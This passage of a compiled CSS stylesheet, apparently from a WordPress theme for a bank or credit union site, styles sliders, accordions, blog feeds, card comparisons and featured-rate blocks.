  height: 100vh; }

.height-auto {
  height: auto; }

.position-relative {
  position: relative; }

.position-absolute {
  position: absolute; }

.position-fixed {
  position: fixed; }

.position-sticky {
  position: sticky; }

.z-index-1 {
  z-index: 1; }

.z-index-2 {
  z-index: 2; }

.z-index-3 {
  z-index: 3; }

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }
  .screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */ }

.clear:after {
  content: "";
  display: table;
  clear: both; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
  margin-left: auto;
  margin-right: auto; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/* Slider */
.slick-loading .slick-list {
  background: #fff url("./ajax-loader.gif") center center no-repeat; }

/* Icons */
@font-face {
  font-family: "slick";
  src: url("./fonts/slick.eot");
  src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg");
  font-weight: normal;
  font-style: normal; }

/* Arrows */
.slick-prev,
.slick-next {
  position: absolute;
  display: block;
  height: 20px;
  width: 20px;
  line-height: 0px;
  font-size: 0px;
  cursor: pointer;
  background: transparent;
  color: transparent;
  top: 50%;
  transform: translate(0, -50%);
  padding: 0;
  border: none;
  outline: none; }
  .slick-prev:hover, .slick-prev:focus,
  .slick-next:hover,
  .slick-next:focus {
    outline: none;
    background: transparent;
    color: transparent; }
    .slick-prev:hover:before, .slick-prev:focus:before,
    .slick-next:hover:before,
    .slick-next:focus:before {
      opacity: 1; }
  .slick-prev.slick-disabled:before,
  .slick-next.slick-disabled:before {
    opacity: 0.25; }
  .slick-prev:before,
  .slick-next:before {
    font-family: "slick";
    font-size: 20px;
    line-height: 1;
    color: white;
    opacity: 0.75;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale; }

.slick-prev {
  left: -25px; }
  [dir="rtl"] .slick-prev {
    left: auto;
    right: -25px; }
  .slick-prev:before {
    content: "←"; }
    [dir="rtl"] .slick-prev:before {
      content: "→"; }

.slick-next {
  right: -25px; }
  [dir="rtl"] .slick-next {
    left: -25px;
    right: auto; }
  .slick-next:before {
    content: "→"; }
    [dir="rtl"] .slick-next:before {
      content: "←"; }

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px; }

.slick-dots {
  position: absolute;
  bottom: -25px;
  list-style: none;
  display: block;
  text-align: center;
  padding: 0;
  margin: 0;
  width: 100%; }
  .slick-dots li {
    position: relative;
    display: inline-block;
    height: 20px;
    width: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer; }
    .slick-dots li button {
      border: 0;
      background: transparent;
      display: block;
      height: 20px;
      width: 20px;
      outline: none;
      line-height: 0px;
      font-size: 0px;
      color: transparent;
      padding: 5px;
      cursor: pointer; }
      .slick-dots li button:hover, .slick-dots li button:focus {
        outline: none; }
        .slick-dots li button:hover:before, .slick-dots li button:focus:before {
          opacity: 1; }
      .slick-dots li button:before {
        position: absolute;
        top: 0;
        left: 0;
        content: "•";
        width: 20px;
        height: 20px;
        font-family: "slick";
        font-size: 6px;
        line-height: 20px;
        text-align: center;
        color: black;
        opacity: 0.25;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale; }
    .slick-dots li.slick-active button:before {
      color: black;
      opacity: 0.75; }

.co-accords_section {
  margin-right: auto;
  margin-left: auto;
  max-width: 1740px;
  padding-right: 30px;
  padding-left: 30px;
  max-width: 920px;
  padding-left: 0;
  padding-right: 0; }
  .co-accords_section:after {
    content: "";
    display: table;
    clear: both; }

.co-accords {
  background-color: #fff;
  border: 1px solid #79797c;
  border-radius: 4px;
  box-shadow: 0.1em 0.5em 1em -0.5em #79797c;
  overflow: hidden; }
  @media (min-width: 768px) {
    .co-accords {
      border-radius: 7px; } }

.co-accordion {
  display: flex;
  flex-direction: column; }
  .co-accordion--cta {
    display: block;
    margin-top: 30px;
    position: relative;
    text-align: left; }
    .co-accordion--cta p:last-child,
    .co-accordion--cta ol:last-child,
    .co-accordion--cta ul:last-child {
      margin-bottom: 0; }
    .co-accordion--cta a:link, .co-accordion--cta a:visited {
      text-decoration: underline;
      text-underline-offset: 10px;
      text-decoration-color: #CE1126;
      text-decoration-thickness: 2px;
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        text-decoration: none; }
      .co-accordion--cta a:link:hover, .co-accordion--cta a:visited:hover {
        color: #022164; }
  .co-accordion--item {
    background-color: #fff;
    border-bottom: 1px solid #f2f2f2;
    margin-bottom: 5px;
    transition: 0.3s;
    overflow: hidden; }
    .co-accordion--item:last-child {
      margin-bottom: 0; }
  .co-accordion--icon {
    color: inherit;
    display: inline-block;
    fill: currentColor;
    flex-shrink: 0;
    height: 36px;
    line-height: 1;
    max-width: initial;
    width: 36px; }
  .co-accordion--header {
    align-items: center;
    background-color: inherit;
    border: none;
    color: #2B6EA5;
    cursor: pointer;
    display: flex;
    font-weight: 600;
    justify-content: space-between;
    padding-left: 0px;
    text-align: left;
    width: 100%; }
    .co-accordion--header {
      font-size: clamp(18px, calc(0.00305 * 100vw + 16.68702px), 22px); }
    .co-accordion--header {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--header {
      padding-top: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px);
      padding-bottom: clamp(10px, calc(0.00382 * 100vw + 8.35878px), 15px); }
    .co-accordion--header .text-md {
      line-height: 1.2; }
    .co-accordion--header > .co-accordion--icon {
      transform: rotate(-180deg); }
    .co-accordion--header.is-open > .co-accordion--icon {
      transform: rotate(0deg); }
  .co-accordion--panel {
    color: #484848;
    animation: open_height_toggle 0.2s ease;
    display: block;
    transform: scaleY(1);
    transform-origin: center 0;
    padding-top: 10px;
    padding-bottom: 30px;
    transform: translateZ(0px);
    will-change: height; }
    .co-accordion--panel.closed {
      display: none;
      transform: scaleY(0); }
    .co-accordion--panel {
      padding-right: clamp(15px, calc(0.00382 * 100vw + 13.35878px), 20px); }
    .co-accordion--panel p:last-child,
    .co-accordion--panel ol:last-child,
    .co-accordion--panel ul:last-child {
      margin-bottom: 0; }
    .co-accordion--panel a:link, .co-accordion--panel a:visited {
      color: #2B6EA5;
      font-weight: 600; }
      .co-accordion--panel a:link:hover, .co-accordion--panel a:visited:hover {
        color: #022164; }

.co-calc_embed {
  margin-bottom: 30px;
  position: relative; }
  .co-calc_embed:after {
    content: "";
    display: table;
    clear: both; }
  .co-calc_embed:before {
    animation: spin 1s infinite linear;
    border: 4px solid #f2f2f2;
    border-top-color: #022164;
    border-radius: 100%;
    content: "";
    display: inline-block;
    height: 60px;
    left: 50%;
    opacity: 1;
    position: absolute;
    top: 60px;
    transform: translate(-50%, -50%);
    width: 60px; }
  .co-calc_embed.loaded:before {
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.5s ease; }
  .co-calc_embed--iframe {
    max-width: 100%;
    min-width: 100%;
    width: 1px; }

.co-back-to-top {
  text-align: right;
  font-size: 1.4rem; }
  .co-back-to-top--arrow {
    margin-left: 10px;
    max-width: 36px; }
  .co-back-to-top--link {
    align-items: center;
    cursor: pointer;
    display: inline-flex;
    flex-direction: row-reverse;
    font-weight: 600; }
    .co-back-to-top--link svg {
      margin-left: 10px;
      max-width: 32px; }
      .co-back-to-top--link svg .cls-back-2 {
        fill: #022164; }
    .co-back-to-top--link:link, .co-back-to-top--link:visited {
      color: #2B6EA5; }
    .co-back-to-top--link:hover, .co-back-to-top--link:focus {
      color: #484848; }
      .co-back-to-top--link:hover svg .cls-back-2, .co-back-to-top--link:focus svg .cls-back-2 {
        fill: #484848; }

.co-blogFeed--article {
  padding-bottom: 16px; }
  @media (min-width: 768px) {
    .co-blogFeed--article {
      background-color: #ffffff;
      padding: 22px 30px 30px; } }

.co-blogFeed--image {
  height: 100%;
  margin-bottom: 19px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  position: relative;
  width: 100%;
  z-index: 1; }
  @media (min-width: 430px) {
    .co-blogFeed--image {
      -o-object-position: top;
         object-position: top; } }
  @media (min-width: 960px) {
    .co-blogFeed--image {
      -o-object-position: center;
         object-position: center; } }

.co-blogFeed--image__container {
  position: relative; }
  .co-blogFeed--image__container::before {
    content: "";
    border: 30px solid transparent;
    border-bottom-color: #2B6EA5;
    border-top-width: 0px;
    display: block;
    position: absolute;
    left: -30px;
    bottom: 8px;
    transform: rotate(-135deg);
    width: 35px;
    height: 35px;
    z-index: 0; }

.co-blogFeed--headline {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  font-family: "Inter", sans-serif;
  margin-bottom: 21px; }
  @media (min-width: 768px) {
    .co-blogFeed--headline {
      margin-bottom: 14px; } }

.co-blogFeed--content {
  text-decoration: none;
  text-align: center; }

.co-blogFeed--excerpt {
  margin-bottom: 20px; }

.co-blogFeed--cta {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-blogFeed--cta:hover, .co-blogFeed--cta:active, .co-blogFeed--cta:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-blogFeed--cta:hover:link, .co-blogFeed--cta:hover:visited, .co-blogFeed--cta:active:link, .co-blogFeed--cta:active:visited, .co-blogFeed--cta:focus:link, .co-blogFeed--cta:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-blogFeed--cta:link, .co-blogFeed--cta:visited {
    color: #fff;
    text-decoration: none; }
  .co-blogFeed--cta:focus {
    background-color: #CE1126;
    outline: none; }

.acf-field[data-name="feed_type"] .acf-input {
  display: flex;
  flex-direction: column-reverse;
  row-gap: 10px; }

.co-post_hero .co-breadcrumbs--outer {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw); }

.co-post_hero .single_post--title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  text-align: center;
  margin-bottom: 7.5px; }
  .co-post_hero .single_post--title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-post_hero .single_post--category {
  display: flex;
  flex-direction: column;
  margin-bottom: 7.5px;
  text-align: center; }
  .co-post_hero .single_post--category a {
    color: #2B6EA5;
    font-size: 22px;
    font-weight: bold; }
    .co-post_hero .single_post--category a:hover {
      color: #022164; }
  @media (min-width: 768px) {
    .co-post_hero .single_post--category {
      flex-direction: row;
      gap: 10px;
      justify-content: center; } }

.co-post_hero .single_post--date {
  color: #484848;
  font-size: 22px;
  margin-bottom: 7.5px;
  text-align: center; }

.co-post_hero .single_post--social-share {
  color: #022164;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
  font-size: 22px;
  font-weight: 700;
  margin-bottom: 30px; }
  .co-post_hero .single_post--social-share .co-social_share {
    margin-left: 18px; }

.co-post_hero .single_post--img_wrap {
  max-width: 100%; }
  @media (min-width: 960px) {
    .co-post_hero .single_post--img_wrap {
      margin-left: auto;
      margin-right: auto; } }
  .co-post_hero .single_post--img_wrap img {
    border: 1px solid #dedede;
    border-radius: 30px;
    box-shadow: 0px 3px 6px rgba(0, 0, 0, 0.16);
    -o-object-fit: cover;
       object-fit: cover;
    width: 100%;
    max-height: 547px; }

.co-post_hero .single_post--summary {
  color: #484848;
  font-family: "Inter", sans-serif;
  margin-top: 30px; }

.co-columns--box {
  text-align: center; }
  .co-columns--row__images .co-columns--box {
    background-color: #fff;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: 0.3s; }
    .co-columns--row__images .co-columns--box:hover {
      box-shadow: 0 0.9px 1.5px rgba(0, 0, 0, 0.03), 0 3.1px 5.5px rgba(0, 0, 0, 0.08), 0 14px 25px rgba(0, 0, 0, 0.12); }
  .co-columns--row__icons .co-columns--box {
    background-color: #fff;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--row__icons .co-columns--box {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_image {
    border-radius: 20px;
    padding: 30px 0 0 30px; }
    @media (min-width: 768px) {
      .co-columns--box.co-columns--box_image {
        margin-bottom: 0;
        padding: 30px 0 0; } }
  .co-columns--box.co-columns--box_icon {
    text-align: left; }

.co-columns--box_button {
  margin-top: 15px; }
  .co-columns--box_image .co-columns--box_button {
    margin-bottom: 30px; }

.co-columns--row__images .co-columns--box_link:link, .co-columns--row__images .co-columns--box_link:visited {
  color: #022164; }

.co-columns--box_link:hover path,
.co-columns--box_link:hover ellipse,
.co-columns--box_link:hover rect {
  fill: #022164; }

.co-columns--box_link:hover path.primary,
.co-columns--box_link:hover ellipse.primary,
.co-columns--box_link:hover rect.primary {
  fill: #CE1126; }

.co-columns--box_link:hover path.accent,
.co-columns--box_link:hover ellipse.accent,
.co-columns--box_link:hover rect.accent {
  fill: #022164; }

.co-columns--box_link:hover path.white,
.co-columns--box_link:hover ellipse.white,
.co-columns--box_link:hover rect.white {
  fill: #fff; }

.co-columns--box_headline {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 600; }
  .co-columns--box_headline {
    font-size: clamp(18px, calc(0.00781 * 100vw + 12px), 22px); }
  .co-columns--box_headline {
    margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-columns--row__images .co-columns--box_desc {
  display: flex;
  flex-direction: column;
  padding: 30px;
  padding-top: 0px; }

.co-columns--box_desc p:last-child,
.co-columns--box_desc ol:last-child,
.co-columns--box_desc ul:last-child {
  margin-bottom: 0; }

.co-columns--box_desc p a:link,
.co-columns--box_desc p a:visited,
.co-columns--box_desc ol a:link,
.co-columns--box_desc ol a:visited,
.co-columns--box_desc ul a:link,
.co-columns--box_desc ul a:visited {
  color: #2B6EA5;
  font-weight: 600; }

.co-columns--box_desc p sup,
.co-columns--box_desc ol sup,
.co-columns--box_desc ul sup {
  display: inline-block;
  margin-top: -7px; }

.co-columns--box_image, .co-columns--box_icon {
  margin-bottom: clamp(20px, calc(0.01953 * 100vw + 5px), 30px); }

@media (max-width: 767.98px) {
  .co-columns--box_icon {
    display: block;
    margin-left: 0;
    margin-right: auto; } }

@media (min-width: 768px) {
  .co-columns--box_icon {
    min-height: 70px; } }

.co-columns--box_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  overflow: hidden;
  border-radius: 20px; }

.co-columns--cta {
  max-width: 920px;
  margin-right: auto;
  margin-left: auto;
  text-align: center; }
  .co-columns--cta p:last-child,
  .co-columns--cta ol:last-child,
  .co-columns--cta ul:last-child {
    margin-bottom: 0; }
  .co-columns--cta a:not(.co-button):active, .co-columns--cta a:not(.co-button):link {
    color: #2B6EA5;
    font-weight: 600;
    text-decoration: none;
    display: inline-block;
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      text-decoration: none; }
    .co-columns--cta a:not(.co-button):active:hover, .co-columns--cta a:not(.co-button):link:hover {
      color: #022164;
      text-decoration: none; }

.co-columns--row:after {
  content: "";
  display: table;
  clear: both; }

.co-columns--row {
  row-gap: clamp(30px, calc(0.05859 * 100vw + -15px), 60px); }

.co-cc_comparison--title {
  text-align: center;
  margin-bottom: 30px; }

.co-cc_comparison--wrapper {
  display: flex;
  flex-wrap: wrap;
  gap: 30px; }
  .co-cc_comparison--wrapper:after {
    content: "";
    display: table;
    clear: both; }
  .co-cc_comparison--wrapper::after {
    display: none; }

.co-cc_comparison--item {
  background-color: #fff;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  display: flex;
  flex-direction: column;
  flex: 1;
  margin-bottom: 30px;
  text-align: center;
  padding-left: 20px;
  padding-right: 20px; }
  @media (min-width: 768px) {
    .co-cc_comparison--item {
      margin-bottom: 2px; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item {
      flex-basis: 100%;
      margin: 0;
      margin-bottom: 30px; } }

.co-cc_comparison--item_title {
  color: #79797c;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.2;
  margin-top: 10px;
  margin-bottom: 30px;
  text-transform: uppercase;
  padding: 0 15px;
  position: relative; }
  .co-cc_comparison--item_title:after {
    background-color: #f2f2f2;
    bottom: -10px;
    content: "";
    height: 1px;
    left: calc(50% - 68px);
    position: absolute;
    width: 136px; }

.co-cc_comparison--item_image {
  display: block;
  margin-right: auto;
  margin-left: auto;
  padding: 15px; }

.co-cc_comparison--item_heading {
  font-family: "Inter", sans-serif;
  font-size: 22px;
  font-weight: 700;
  color: #022164;
  margin-bottom: 0;
  padding-top: 30px;
  padding-bottom: 10px; }

.co-cc_comparison--item_details_listing {
  font-size: 18px;
  padding: 0 15px;
  position: relative; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing {
      display: block; } }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_details_listing.closed {
      display: none; } }
  .co-cc_comparison--item_details_listing ul {
    list-style: none; }
    .co-cc_comparison--item_details_listing ul li {
      border-top: 1px solid #dedede;
      padding-top: 20px;
      padding-bottom: 20px; }
      .co-cc_comparison--item_details_listing ul li:last-child {
        border-bottom: 1px solid #dedede; }

.co-cc_comparison--item_details_toggle {
  align-items: center;
  color: #fff;
  display: flex;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: left;
  width: 100%; }
  .co-cc_comparison--item_details_toggle:after {
    content: "+";
    font-size: 22px;
    margin-left: auto; }
  .co-cc_comparison--item_details_toggle:focus {
    outline: none; }
  .co-cc_comparison--item_details_toggle:not(.closed):after {
    content: "-"; }
  @media (min-width: 768px) {
    .co-cc_comparison--item_details_toggle {
      display: none; } }

.co-cc_comparison--item_cta {
  margin-top: auto;
  padding: 10px 15px 40px; }
  @media (max-width: 767.98px) {
    .co-cc_comparison--item_cta {
      padding-top: 0; } }

.co-cc_comparison--item_button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none;
  font-size: 18px;
  padding: 10px 20px; }
  .co-cc_comparison--item_button:hover, .co-cc_comparison--item_button:active, .co-cc_comparison--item_button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-cc_comparison--item_button:hover:link, .co-cc_comparison--item_button:hover:visited, .co-cc_comparison--item_button:active:link, .co-cc_comparison--item_button:active:visited, .co-cc_comparison--item_button:focus:link, .co-cc_comparison--item_button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-cc_comparison--item_button:link, .co-cc_comparison--item_button:visited {
    color: #fff;
    text-decoration: none; }
  .co-cc_comparison--item_button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-ccHorizontal--button:hover, .co-ccHorizontal--button:active, .co-ccHorizontal--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-ccHorizontal--button:hover:link, .co-ccHorizontal--button:hover:visited, .co-ccHorizontal--button:active:link, .co-ccHorizontal--button:active:visited, .co-ccHorizontal--button:focus:link, .co-ccHorizontal--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-ccHorizontal--button:link, .co-ccHorizontal--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-ccHorizontal--button:focus {
    background-color: #CE1126;
    outline: none; }

.co-ccHorizontal--card {
  border-top: 1px solid #d3d3d4;
  box-shadow: 0 1px 0 #d3d3d4;
  display: block;
  padding-top: 30px;
  padding-bottom: 10px;
  position: relative; }
  .co-ccHorizontal--card:after {
    content: "";
    display: table;
    clear: both; }

.co-ccHorizontal--col > span {
  font-family: "Bebas Neue", sans-serif;
  font-weight: 600;
  line-height: 1;
  font-size: 20px;
  margin-bottom: 12px;
  display: block; }

.co-ccHorizontal--link {
  display: table;
  margin-top: 15px; }

.co-pix_chosen_wrap .chosen-container {
  background-color: #fff;
  border: 1px solid #d3d3d4;
  color: #484848;
  font-size: 18px;
  width: 100%; }
  .co-pix_chosen_wrap .chosen-container.chosen-container-active {
    background-color: #fff; }
  .co-pix_chosen_wrap .chosen-container .chosen-drop {
    border: 1px solid #d3d3d4;
    border-top-width: 0;
    left: -2px;
    width: calc(100% + 4px); }
  .co-pix_chosen_wrap .chosen-container .chosen-results {
    list-style-type: none;
    margin: 0;
    padding: 0; }
  .co-pix_chosen_wrap .chosen-container .active-result {
    color: #022164;
    font-weight: 700;
    line-height: 1.4;
    padding: 6px 15px; }
    .co-pix_chosen_wrap .chosen-container .active-result.highlighted {
      background-color: #f2f2f2;
      background-image: none;
      color: #022164; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single abbr,
.co-pix_chosen_wrap .chosen-container-single .chosen-single div b,
.co-pix_chosen_wrap .chosen-container-single .chosen-search input[type="text"],
.co-pix_chosen_wrap .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-down span,
.co-pix_chosen_wrap .chosen-container .chosen-results-scroll-up span {
  background-image: none !important; }

.co-pix_chosen_wrap .chosen-single {
  display: block;
  position: relative;
  cursor: pointer; }
  .co-pix_chosen_wrap .chosen-single:hover, .co-pix_chosen_wrap .chosen-single:active {
    text-decoration: none; }
  .co-pix_chosen_wrap .chosen-single:after {
    content: "";
    display: inline-block;
    border-top: 14px solid #022164;
    border-right: 10px solid transparent;
    border-left: 10px solid transparent;
    position: absolute;
    right: 15px;
    top: 50%;
    transition: transform 0.4s ease;
    transform: translateY(-50%); }

.co-pix_chosen_wrap .chosen-container-active.chosen-with-drop .chosen-single {
  border: none; }

.co-pix_chosen_wrap .chosen-container-single .chosen-single {
  background-image: none;
  border: none;
  border-radius: 0;
  box-shadow: none;
  color: #022164;
  height: auto;
  padding-top: 16px;
  padding-right: 30px;
  padding-bottom: 16px;
  padding-left: 15px;
  width: 100%; }
  .co-dt_rates .co-pix_chosen_wrap .chosen-container-single .chosen-single {
    padding-top: 5px;
    padding-bottom: 5px; }

.co-pix_chosen_wrap .chosen-container-single .chosen-drop {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.co-pix_chosen_wrap .chosen-with-drop .chosen-single:after {
  transform: translateY(-50%) rotate(180deg); }

.co-pix_chosen_wrap .chosen-container-single .chosen-single span {
  overflow: visible; }

.co-feat_rates {
  padding-top: 30px; }
  .co-feat_rates:after {
    content: "";
    display: table;
    clear: both; }
  .co-feat_rates--title {
    font-size: 32px;
    text-align: center; }
    @media (min-width: 768px) {
      .co-feat_rates--title {
        display: inline-block;
        text-align: left; } }
  .co-feat_rates--view_all_link {
    color: #fff;
    font-size: 16px;
    text-align: right; }
    .co-feat_rates--view_all_link:link, .co-feat_rates--view_all_link:visited {
      color: #fff;
      font-family: "Bebas Neue", sans-serif;
      font-size: 20px;
      text-decoration: underline; }
    @media (max-width: 767.98px) {
      .co-feat_rates--view_all_link {
        position: absolute;
        bottom: 60px;
        left: 0;
        right: 0;
        text-align: center; } }
  .co-feat_rates--content {
    padding: 30px;
    position: relative; }
    @media (max-width: 767.98px) {
      .co-feat_rates--content {
        padding: 60px 0 120px; } }
    .co-feat_rates--content::before {
      content: "";
      background: url(images/feat-rates-texture.jpg);
      background-size: cover;
      background-position: 0 0;
      display: block;
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      height: 100%;
      width: 100vw;
      margin-left: calc(50% - 50vw);
      margin-right: calc(50% - 50vw);
      z-index: -1; }
    @media (min-width: 768px) {
      .co-feat_rates--content {
        padding: 90px 60px; } }
    .co-feat_rates--content .prow {
      margin-left: 0px; }
  .co-feat_rates--headline {
    color: #fff;
    font-family: "Bebas Neue", sans-serif;
    font-size: 40px; }
  .co-feat_rates--header {
    display: flex;
    flex-direction: row;
    align-items: baseline;
    justify-content: space-between; }
    @media (max-width: 767.98px) {
      .co-feat_rates--header {
        justify-content: center; } }

.co-feat_rate {
  background-color: #fff;
  padding: 30px;
  position: relative;
  text-align: center; }
  .co-feat_rate:last-child::after {
    display: none; }
  .co-feat_rate::after {
    content: "";
    background: #f2f2f2;
    display: block;
    margin: 0 auto;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 1px;
    width: calc(100% - 60px);
    z-index: 1; }
    @media (min-width: 768px) {
      .co-feat_rate::after {
        top: 0;
        bottom: unset;
        left: unset;
        right: 0;
        height: calc(100% - 30px);
        width: 1px; } }
  @media (max-width: 767.98px) {
    .co-feat_rate {
      margin-left: 0px; } }
  @media (min-width: 768px) {
    .co-feat_rate {
      margin-bottom: 0px;
      padding-left: 15px;
      padding-right: 15px; } }
  .co-feat_rate--super {
    color: #1F79AF;
    font-size: 22px;
    font-weight: 600; }
    .co-feat_rate--super a:link,
    .co-feat_rate--super a:visited {
      color: #1F79AF; }
    .co-feat_rate--super span {
      color: #484848;
      font-size: 18px;
      font-weight: 100; }
  .co-feat_rate--link {
    display: block;
    font-weight: 600; }
  .co-feat_rate--row {
    background-color: #fff;
    border-radius: 15px;
    margin-left: 0px;
    overflow: hidden; }
    @media (max-width: 767.98px) {
      .co-feat_rate--row {
        padding-top: 30px; } }
  .co-feat_rate--rate {
    color: #022164;
    display: inline-block;
    font-family: "Bebas Neue", sans-serif;
    font-size: 90px;
    font-weight: 600;
    position: relative; }
    @media (min-width: 768px) {
      .co-feat_rate--rate {
        font-size: 112px; }
        .co-feat_rate--rate {
          font-size: clamp(60px, calc(0.10156 * 100vw + -18px), 112px); } }
    .co-feat_rate--rate__full {
      display: block; }
    .co-feat_rate--rate sup {
      position: absolute;
      right: 0px;
      top: 21px;
      font-size: 50%; }
  .co-feat_rate--label {
    color: #79797c;
    display: inline-block;
    font-size: 18px;
    text-transform: uppercase; }

.co-flex_row__full-width-promo {
  padding: 30px 0;
  margin-left: auto;
  margin-right: auto;
  max-width: 890px; }
  @media (max-width: 767.98px) {
    .co-flex_row__full-width-promo {
      overflow-x: hidden; } }
  @media (min-width: 768px) {
    .co-flex_row__full-width-promo {
      padding: 60px 0; } }
  .co-flex_row__full-width-promo .co-intro_text {
    margin-bottom: 60px; }
    @media (min-width: 768px) {
      .co-flex_row__full-width-promo .co-intro_text {
        margin-bottom: 90px; } }
    .co-flex_row__full-width-promo .co-intro_text ~ .co-fwp_wrap {
      margin-top: 0; }
  .co-flex_row__full-width-promo .co-fwp_wrap {
    margin-top: 110px; }

.co-fwp {
  margin-left: 0px;
  margin-left: 0px;
  position: relative; }
  @media (min-width: 768px) {
    .co-fwp {
      align-items: center; } }
  .co-fwp--media {
    margin-left: 0px; }
    @media (min-width: 768px) {
      .co-fwp--media {
        height: 180px; } }
    @media (max-width: 767.98px) {
      .co-fwp--media {
        margin-bottom: 45px; } }
    .co-fwp--media_wrapper {
      background-size: cover;
      background-position: center;
      border-radius: 50%;
      border: 15px solid #fff;
      position: relative;
      margin: 0 auto;
      height: 300px;
      width: 300px; }
      @media (min-width: 768px) {
        .co-fwp--media_wrapper {
          position: absolute;
          right: 0px;
          top: 50%;
          transform: translate3d(0, -50%, 0); } }
      @media (min-width: 960px) {
        .co-fwp--media_wrapper {
          right: -50px; } }
      .co-fwp--media_wrapper::after {
        content: "";
        border: 5px solid #dedede;
        position: absolute;
